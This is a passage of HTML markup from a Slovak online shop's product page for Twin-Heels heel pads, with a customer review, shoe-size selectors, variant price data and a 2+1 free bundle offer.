      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//www.medicovi.sk/cdn/shop/files/th-3.jpg?v=1757621621"
                  alt="files/th-3.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Pri bolesti päty som už nevedel ani prejsť do obchodu, Twin-Heels mi výrazne uľavili a opäť normálne chodím.</p>
              </div><div class="review-item__author">
                  <em>Marek z Ružomberka </em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>



  <variant-selects
    id="variant-selects-template--26534256017790__main"
    class="no-js-hidden"
    data-section="template--26534256017790__main"
    data-url="/products/twin-heels"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--26534256017790__main-option_1_label_container'>
            <label class="form__label" for="Option-template--26534256017790__main-0">
              
                <span id="custom-label-template--26534256017790__main-1">
                  
                  
                  Vyberte si veľkosť
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--26534256017790__main-1-0"
        name="Size"
        value="34-35"
        form="product-form-template--26534256017790__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--26534256017790__main-1-0">
        34-35<span class="visually-hidden">Variant vypredaný alebo nedostupný</span>
      </label>
<input
        type="radio"
        id="template--26534256017790__main-1-1"
        name="Size"
        value="36-37"
        form="product-form-template--26534256017790__main"
        
        class=""
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--26534256017790__main-1-1">
        36-37<span class="visually-hidden">Variant vypredaný alebo nedostupný</span>
      </label>
<input
        type="radio"
        id="template--26534256017790__main-1-2"
        name="Size"
        value="38-39"
        form="product-form-template--26534256017790__main"
        
        class=""
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--26534256017790__main-1-2">
        38-39<span class="visually-hidden">Variant vypredaný alebo nedostupný</span>
      </label>
<input
        type="radio"
        id="template--26534256017790__main-1-3"
        name="Size"
        value="40-41"
        form="product-form-template--26534256017790__main"
        
        class=""
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--26534256017790__main-1-3">
        40-41<span class="visually-hidden">Variant vypredaný alebo nedostupný</span>
      </label>
<input
        type="radio"
        id="template--26534256017790__main-1-4"
        name="Size"
        value="42-43"
        form="product-form-template--26534256017790__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--26534256017790__main-1-4">
        42-43<span class="visually-hidden">Variant vypredaný alebo nedostupný</span>
      </label>
<input
        type="radio"
        id="template--26534256017790__main-1-5"
        name="Size"
        value="44-45"
        form="product-form-template--26534256017790__main"
        
        class=""
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--26534256017790__main-1-5">
        44-45<span class="visually-hidden">Variant vypredaný alebo nedostupný</span>
      </label>
<input
        type="radio"
        id="template--26534256017790__main-1-6"
        name="Size"
        value="46-47"
        form="product-form-template--26534256017790__main"
        
        class=""
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--26534256017790__main-1-6">
        46-47<span class="visually-hidden">Variant vypredaný alebo nedostupný</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":44343636459820,"title":"34-35","option1":"34-35","option2":null,"option3":null,"sku":"MTWH3435","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Twin-Heels - 34-35","public_title":"34-35","options":["34-35"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414149","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44343636492588,"title":"36-37","option1":"36-37","option2":null,"option3":null,"sku":"MTWH3637","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Twin-Heels - 36-37","public_title":"36-37","options":["36-37"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414156","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44343636525356,"title":"38-39","option1":"38-39","option2":null,"option3":null,"sku":"MTWH3839","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Twin-Heels - 38-39","public_title":"38-39","options":["38-39"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414163","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44343636558124,"title":"40-41","option1":"40-41","option2":null,"option3":null,"sku":"MTWH4041","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Twin-Heels - 40-41","public_title":"40-41","options":["40-41"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414170","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44343636590892,"title":"42-43","option1":"42-43","option2":null,"option3":null,"sku":"MTWH4243","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Twin-Heels - 42-43","public_title":"42-43","options":["42-43"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414187","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44343636623660,"title":"44-45","option1":"44-45","option2":null,"option3":null,"sku":"MTWH4445","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Twin-Heels - 44-45","public_title":"44-45","options":["44-45"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414194","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44343636656428,"title":"46-47","option1":"46-47","option2":null,"option3":null,"sku":"MTWH4647","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Twin-Heels - 46-47","public_title":"46-47","options":["46-47"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414200","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--26534256017790__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--26534256017790__main">Varianty produktu</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26534256017790__main"
        class="select__select"
        form="product-form-template--26534256017790__main"
      ><option
            
              selected="selected"
            
            
            value="44343636459820"
          >34-35 - 49,95 €</option><option
            
            
            value="44343636492588"
          >36-37 - 49,95 €</option><option
            
            
            value="44343636525356"
          >38-39 - 49,95 €</option><option
            
            
            value="44343636558124"
          >40-41 - 49,95 €</option><option
            
            
              disabled
            
            value="44343636590892"
          >42-43 - 49,95 € - Vypredané</option><option
            
            
            value="44343636623660"
          >44-45 - 49,95 €</option><option
            
            
            value="44343636656428"
          >46-47 - 49,95 €</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                
                  
                  <modal-opener
                    class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                    data-modal="#PopupModal-sizing_chart_WfUGfh"
                    data-section="template--26534256017790__main"
                    data-append="none"
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    <button
                      id="ProductPopup-sizing_chart_WfUGfh"
                      class="product-popup-modal__button sizing-chart__button flex-center" 
                      style='--font-size:1.3rem;'
                      type="button"
                      aria-haspopup="dialog"
                    >
                      
                        <span class="material-icon material-symbols-outlined filled">
  straighten
</span>
                      
                      <span class="sizing-chart__button__text">Tabuľka veľkostí</span>
                    </button>
                  </modal-opener>
                  <a href="" class="product-popup-modal__button link no-js"></a>
                
                
              
<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-2 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top quantity-breaks--show-indicator"
  id="quantity-breaks-template--26534256017790__main"
  data-section="template--26534256017790__main"
  data-items="2"
  
  data-update-prices="false"
  data-update-pdp-prices="false"
  data-money-format="{{amount_with_comma_separator}} €"
  data-base-price="4995"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  
  style="--items-count:2;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--text-accent-color:var(--color-base-accent-2);--vertical-items-align:flex-start;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>AKCIA 2+1 ZDARMA</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--26534256017790__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--26534256017790__main"
          
            checked
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--26534256017790__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="5245"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-2" data-text="ZĽAVA 5%">
                






ZĽAVA 5%

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>[quantity] pár</strong>">
                        






<strong>1 pár</strong>

                      </span>
                    
                    
                  </span>
          
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong>49,95 €</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






52,45 €

                    </span>
                  
                </div>
              </div>
            </div>
            
              
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="1"
              data-last-offer="2"
              data-main-product="twin-heels"
              data-save-local-storage="true"
              data-section="template--26534256017790__main"
            >
              <style>
                #quantity-breaks-template--26534256017790__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--26534256017790__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--26534256017790__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="3"
          form="product-form-template--26534256017790__main"
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--26534256017790__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="3"
          data-input="input_2"
          data-base-compare-price="5245"
          data-percentage-left="1.0"
          data-fixed-discount="4995.0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-2" data-text="ZĽAVA 35%">
                






ZĽAVA 35%

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>[quantity] páry</strong>">
                        






<strong>3 páry</strong>

                      </span>
                    
                    
                      <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="OBĽÚBENÉ" style="--benefit-border-radius:0.5985em;">
                        






OBĽÚBENÉ

                      </span>
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="2+1 ZDARMA">
                      






2+1 ZDARMA

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong>99,90 €</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






157,35 €

                    </span>
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="0"
                      data-selected-id="44343636459820"
                    >
                      <span class="quantity-break__selector-item__number"><strong>1. pár - Veľkosť: </strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="44343636459820"
                          >
                            
                              
                              <option
                                value="34-35"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  34-35
                                
                              </option>
                            
                              
                              <option
                                value="36-37"
                                
                                class=""
                                
                              >
                                
                                  36-37
                                
                              </option>
                            
                              
                              <option
                                value="38-39"
                                
                                class=""
                                
                              >
                                
                                  38-39
                                
                              </option>
                            
                              
                              <option
                                value="40-41"
                                
                                class=""
                                
                              >
                                
                                  40-41
                                
                              </option>
                            
                              
                              <option
                                value="42-43"
                                
                                class="unavailable"
                                
                              >
                                
                                  42-43 – Nedostupné
                                
                              </option>
                            
                              
                              <option
                                value="44-45"
                                
                                class=""
                                
                              >
                                
                                  44-45
                                
                              </option>
                            
                              
                              <option
                                value="46-47"
                                
                                class=""
                                
                              >
                                
                                  46-47
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="1"
                      data-selected-id="44343636459820"
                    >
                      <span class="quantity-break__selector-item__number"><strong>2. pár - Veľkosť: </strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="44343636459820"
                          >
                            
                              
                              <option
                                value="34-35"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  34-35
                                
                              </option>
                            
                              
                              <option
                                value="36-37"
                                
                                class=""
                                
                              >
                                
                                  36-37
                                
                              </option>
                            
                              
                              <option
                                value="38-39"
                                
                                class=""
                                
                              >
                                
                                  38-39
                                
                              </option>
                            
                              
                              <option
                                value="40-41"
                                
                                class=""
                                
                              >
                                
                                  40-41
                                
                              </option>
                            
                              
                              <option
                                value="42-43"
                                
                                class="unavailable"
                                
                              >
                                
                                  42-43 – Nedostupné
                                
                              </option>
                            
                              
                              <option
                                value="44-45"
                                
                                class=""
                                
                              >
                                
                                  44-45
                                
                              </option>
                            
                              
                              <option
                                value="46-47"
                                
                                class=""
                                
                              >
                                
                                  46-47
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="2"
                      data-selected-id="44343636459820"
                    >
                      <span class="quantity-break__selector-item__number"><strong>3. pár - Veľkosť: </strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="44343636459820"
                          >
                            
                              
                              <option
                                value="34-35"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  34-35
                                
                              </option>
                            
                              
                              <option
                                value="36-37"
                                
                                class=""
                                
                              >
                                
                                  36-37
                                
                              </option>
                            
                              
                              <option
                                value="38-39"
                                
                                class=""
                                
                              >
                                
                                  38-39
                                
                              </option>
                            
                              
                              <option
                                value="40-41"
                                
                                class=""
                                
                              >
                                
                                  40-41
                                
                              </option>
                            
                              
                              <option
                                value="42-43"
                                
                                class="unavailable"
                                
                              >
                                
                                  42-43 – Nedostupné
                                
                              </option>
                            
                              
                              <option
                                value="44-45"
                                
                                class=""
                                
                              >
                                
                                  44-45
                                
                              </option>
                            
                              
                              <option
                                value="46-47"
                                
                                class=""
                                
                              >
                                
                                  46-47
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                </div>
              
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="2"
              data-last-offer="2"
              data-main-product="twin-heels"
              data-save-local-storage="true"
              data-section="template--26534256017790__main"
            >
              <style>
                #quantity-breaks-template--26534256017790__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--26534256017790__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
    
      
      
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":44343636459820,"title":"34-35","option1":"34-35","option2":null,"option3":null,"sku":"MTWH3435","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Twin-Heels - 34-35","public_title":"34-35","options":["34-35"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414149","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44343636492588,"title":"36-37","option1":"36-37","option2":null,"option3":null,"sku":"MTWH3637","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Twin-Heels - 36-37","public_title":"36-37","options":["36-37"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414156","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44343636525356,"title":"38-39","option1":"38-39","option2":null,"option3":null,"sku":"MTWH3839","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Twin-Heels - 38-39","public_title":"38-39","options":["38-39"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414163","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44343636558124,"title":"40-41","option1":"40-41","option2":null,"option3":null,"sku":"MTWH4041","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Twin-Heels - 40-41","public_title":"40-41","options":["40-41"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414170","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44343636590892,"title":"42-43","option1":"42-43","option2":null,"option3":null,"sku":"MTWH4243","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Twin-Heels - 42-43","public_title":"42-43","options":["42-43"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414187","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44343636623660,"title":"44-45","option1":"44-45","option2":null,"option3":null,"sku":"MTWH4445","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Twin-Heels - 44-45","public_title":"44-45","options":["44-45"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414194","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44343636656428,"title":"46-47","option1":"46-47","option2":null,"option3":null,"sku":"MTWH4647","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Twin-Heels - 46-47","public_title":"46-47","options":["46-47"],"price":4995,"weight":145,"compare_at_price":5245,"inventory_management":"shopify","barcode":"8588008414200","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>

<div class="estimator-message--manual"></div>

<style>
  #ProductSubmitButton-template--26534256017790__main,
  #SectionAtcBtn-template--26534256017790__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26534256017790__main"
      class="product-form main-product-form"
      data-section="template--26534256017790__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26534256017790__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26534256017790__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44343636459820"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
